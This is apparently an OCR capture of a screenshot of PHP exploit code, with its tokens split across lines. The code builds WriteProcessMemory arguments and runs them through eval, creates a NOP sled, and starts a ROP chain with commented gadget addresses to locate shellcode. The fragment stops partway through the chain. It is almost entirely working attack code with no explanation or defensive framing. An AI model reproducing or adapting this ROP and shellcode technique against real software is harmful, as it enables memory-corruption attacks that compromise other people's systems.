
// WPM ARGS
$garbage
=
"\$wpm = 
\"\\u"
.
strtoupper
(
sprintf
(
"%02s"
,
dechex
(
$off_s
)
)
)
.
strtoupper
(
sprintf
(
"%02s"
,
dechex
(
$off_e
)
)
)
.
"\\u"
.
strtoupper
(
sprintf
(
"%02s"
,
dechex
(
$base_s
)
)
)
.
strtoupper
(
sprintf
(
"%02s"
,
dechex
(
$base_e
)
)
)
.
"\";"
;
eval
(
$garbage
)
;
$nops
=
str_repeat
(
"\u9090"
,
41
)
;
// TH || ROP -> Try Harder or Rest On 
Pain ;)
// GETTING SHELLCODE ABSOLUTE ADDRESS
$rop
=
"\u40dd\u6FF2"
;
// MOV 
EAX,EBP/POP ESI/POP EBP/POP EBX/RETN             
6FF240DD
$rop
.
=
"\u4242\u4242"
;
// JUNK 
POPPED IN EBP   
$rop
.
=
"\u4242\u4242"
;
// JUNK 